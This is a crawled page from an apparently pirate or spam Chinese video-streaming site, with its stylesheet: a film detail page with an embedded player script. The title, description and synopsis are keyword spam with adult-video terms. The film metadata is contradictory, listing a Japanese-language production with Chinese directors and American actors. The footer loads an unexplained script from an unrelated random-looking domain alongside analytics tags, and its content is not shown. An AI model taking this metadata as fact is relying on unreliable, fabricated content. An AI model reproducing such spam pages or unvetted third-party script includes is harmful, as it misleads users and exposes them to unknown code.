

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ebimcloud.com/show-12-1087-54.html
body_size: 3468
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x4E30;&#x5E74;&#x7ECF;&#x7684;&#x7EE7;&#x62C7; &#x4E2D;&#x6587;2&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</title><meta name="keywords" content="&#x521D;&#x6B21;&#x6DF1;&#x4EA4; &#x6D41;2"><meta name="description" content="&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;㊙️&#x56FD;&#x4EA7;&#x4F20;&#x5A92;MV&#x7537;&#x540C;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，  &#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267; 、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A; &#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/canvas/css/style.css?v=1763542568"></head><body class="77635363889616e canvas-body"><header class="canvas-header"><div class="9c54c0cc279a canvas-shell"><div class="50eead4f33d1 canvas-brand"><a href="/">&#x8349;&#x8393;&#x77ED;&#x89C6;&#x9891;&#x6C61;&#x6C61;</a><p>多彩排版 · 影视随心选</p></div><nav class="Dcd9af9ffdc32324c6b43766 canvas-nav"><a href="/">首页</a><a href="/list-1html">&#x7535;&#x5F71;</a><a href="/list-2html">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html">&#x7EFC;&#x827A;</a><a href="/list-4html">&#x52A8;&#x6F2B;</a><a href="/list-6html">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html">&#x79D1;&#x5E7B;&#x7247;</a></nav><form class="canvas-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" id="search-input" name="wd" placeholder="搜索影片..." value=""><button type="submit">搜索</button></form></div></header><main class="53638708681cb0ff24 canvas-main"><section class="2a9f5a02d399bfe3c0b96b9f canvas-section"><div class="600fc23b414276d994 detail-layout"><div class="353638fe3c26 detail-card"><img src="https://snzypic.vip/upload/vod/20230909-1/39142b3fc2bff51761ee422dbb65eebc.jpg" alt="&#x4E30;&#x5E74;&#x7ECF;&#x7684;&#x7EE7;&#x62C7; &#x4E2D;&#x6587;2&#x529F;&#x80FD;&#x4ECB;&#x7ECD;" onerror="this.src='/template/canvas/images/no-image.svg'"><h2>&#x4E30;&#x5E74;&#x7ECF;&#x7684;&#x7EE7;&#x62C7; &#x4E2D;&#x6587;2&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</h2><p>&#x63A8;&#x8350; · 2026</p><div class="8ed604063e53a7c detail-stats"></div><ul class="info-list"><li>地区：&#x65E5;&#x672C;</li><li>语言：&#x65E5;&#x8BED;</li><li>导演：&#x5F20;&#x6CF0;&#x7EF4;,&#x9B4F;&#x7389;&#x6D77;</li><li>主演：&#x6234;&#x592B;·&#x5DF4;&#x8482;&#x65AF;&#x5854;,&#x8A79;&#x5C3C;·&#x4FDD;&#x7F57;,&#x5C1A;&#x6069;·&#x7EA6;&#x7FF0;&#x900A;,Woody McClain,Mary J. Blige,Lovell Adams-Gray</li></ul></div><div class="0078252b91a6a18 player-card"><div style="position:relative;"><div id="artplayer-container-canvas" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:8px;"></div></div><div class="55512d32aea2 player-panel"><div class="037733f6dee6 episode-list" id="episode-list"><button type="button" class="episode-btn active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4">&#x66F4;&#x65B0;&#x81F3;39&#x96C6;</button></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新至39集","url":"aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4"}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    const sourceContainer = document.getElementById('source-list');
    const episodeContainer = document.getElementById('episode-list');

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-canvas',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20230909-1/39142b3fc2bff51761ee422dbb65eebc.jpg',
            autoplay: false,
            theme: '#f97316',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function renderEpisodes() {
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;
        episodeContainer.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'episode-btn' + (index === currentEpisodeIndex ? ' active' : '');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            episodeContainer.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        if (sourceContainer) {
            sourceContainer.querySelectorAll('.source-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        if (episodeContainer) {
            episodeContainer.querySelectorAll('.episode-btn').forEach((btn) => {
                const sIdx = parseInt(btn.dataset.sourceIndex, 10);
                const eIdx = parseInt(btn.dataset.episodeIndex, 10);
                btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }

        initPlayer(episodes[index].url);
    }

    if (sourceContainer) {
        sourceContainer.querySelectorAll('.source-btn').forEach((btn, index) => {
            btn.addEventListener('click', () => switchSource(index));
        });
    }

    if (episodeContainer) {
        episodeContainer.querySelectorAll('.episode-btn').forEach((btn) => {
            btn.addEventListener('click', function () {
                const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                if (sourceIdx === currentSourceIndex) {
                    switchEpisode(episodeIdx);
                } else {
                    switchSource(sourceIdx);
                    setTimeout(() => switchEpisode(episodeIdx), 60);
                }
            });
        });
    }

    window.canvasPlayerStart = function () {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes.length) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!false) {
        window.canvasPlayerStart();
    }
})();
</script></div></div><div class="5650b6668b37303973 desc-card"><h3>剧情简介</h3><p>&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;㊙️&#x56FD;&#x4EA7;&#x4F20;&#x5A92;MV&#x7537;&#x540C;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，  &#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267; 、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A; &#x79CD;&#x7C7B;&#x578B;。</p></div></section></main><footer class="canvas-footer"><p>&#x8349;&#x8393;&#x77ED;&#x89C6;&#x9891;&#x6C61;&#x6C61; · 多彩影视导航</p><p>© 2026 · 保持内容画布与观影体验</p></footer><script src="/template/canvas/js/main.js?v=1763542584"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.ebimcloud.com/template/canvas/css/style.css?v=1763542568
body_size: 1319
content:
 :root {
    --bg: #faf7f2;
    --card: #ffffff;
    --panel: #f0ebe3;
    --border: rgba(0, 0, 0, 0.08);
    --text: #1f1d2b;
    --muted: #6f6b80;
    --accent: #f97316;
    --accent-2: #fb7185;
    font-family: "Poppins", "PingFang SC", sans-serif;
}

*,
*::before,
*::after {
    box-sizing: border-box;
}

.canvas-body {
    margin: 0;
    background: var(--bg);
    color: var(--text);
}

a {
    color: inherit;
    text-decoration: none;
}

.canvas-header {
    background: linear-gradient(135deg, rgba(249, 115, 22, 0.15), rgba(251, 113, 133, 0.15));
    border-bottom: 1px solid var(--border);
}

.canvas-shell {
    width: min(1180px, 100% - 32px);
    margin: 0 auto;
    display: flex;
    align-items: center;
    gap: 18px;
    padding: 16px 0;
}

.canvas-brand a {
    font-size: 22px;
    font-weight: 600;
}

.canvas-brand p {
    margin: 4px 0 0;
    font-size: 13px;
    color: var(--muted);
}

.canvas-nav {
    display: flex;
    gap: 10px;
    flex: 1;
    flex-wrap: wrap;
}

.canvas-nav a {
    padding: 6px 12px;
    border-radius: 999px;
    color: var(--muted);
}

.canvas-nav a:hover {
    color: var(--accent);
}

.canvas-search {
    display: flex;
    gap: 8px;
}

.canvas-search input {
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 6px 12px;
    background: #fff;
}

.canvas-search button {
    border: none;
    border-radius: 10px;
    background: var(--accent);
    color: #fff;
    padding: 6px 12px;
    cursor: pointer;
}

.canvas-main {
    padding: 32px 0 60px;
}

.canvas-section {
    width: min(1180px, 100% - 32px);
    margin: 0 auto 30px;
}

.section-head {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 16px;
}

.section-head h2 {
    margin: 0;
    font-size: 20px;
}

.section-head a {
    color: var(--accent);
}

.video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
    gap: 18px;
}

.video-card {
    background: var(--card);
    border-radius: 18px;
    border: 1px solid var(--border);
    overflow: hidden;
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.05);
}

.card-thumb {
    position: relative;
    padding-top: 60%;
}

.card-thumb img {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.card-body {
    padding: 16px;
}

.card-body h3 {
    margin: 0 0 6px;
    font-size: 16px;
}

.card-body p {
    margin: 0;
    color: var(--muted);
    font-size: 13px;
}

.empty-state {
    border: 1px dashed var(--border);
    border-radius: 12px;
    padding: 40px;
    text-align: center;
    color: var(--muted);
}

.pagination {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-top: 18px;
}

.pagination a,
.pagination span {
    padding: 6px 12px;
    border-radius: 999px;
    border: 1px solid var(--border);
    color: var(--text);
}

.pagination .active {
    background: var(--accent);
    color: #fff;
    border-color: var(--accent);
}

.detail-layout {
    display: grid;
    grid-template-columns: 280px 1fr;
    gap: 20px;
    margin-bottom: 20px;
}

.detail-card,
.player-card,
.desc-card {
    background: var(--card);
    border-radius: 18px;
    border: 1px solid var(--border);
    padding: 20px;
}

.detail-card img {
    width: 100%;
    border-radius: 12px;
    margin-bottom: 14px;
}

.info-list {
    list-style: none;
    margin: 0;
    padding: 0;
    color: var(--muted);
}

.player-card {
    padding: 0;
    overflow: hidden;
}

#artplayer-container {
    width: 100%;
    aspect-ratio: 16/9;
    background: #010101;
}

.player-panel {
    padding: 16px 20px 20px;
}

.source-list,
.episode-list {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.source-btn,
.episode-btn {
    border: 1px solid var(--border);
    border-radius: 8px;
    background: #fff;
    padding: 4px 12px;
    cursor: pointer;
    color: var(--muted);
}

.source-btn.active,
.episode-btn.active {
    background: var(--accent);
    color: #fff;
    border-color: var(--accent);
}

.desc-card p {
    margin: 0;
    line-height: 1.7;
    color: var(--muted);
}

.canvas-footer {
    background: #fff;
    border-top: 1px solid var(--border);
    text-align: center;
    color: var(--muted);
    font-size: 13px;
    padding: 16px 0;
}

@media (max-width: 960px) {
    .canvas-shell {
        flex-direction: column;
        align-items: flex-start;
        gap: 12px;
    }

    .detail-layout {
        grid-template-columns: 1fr;
    }
}

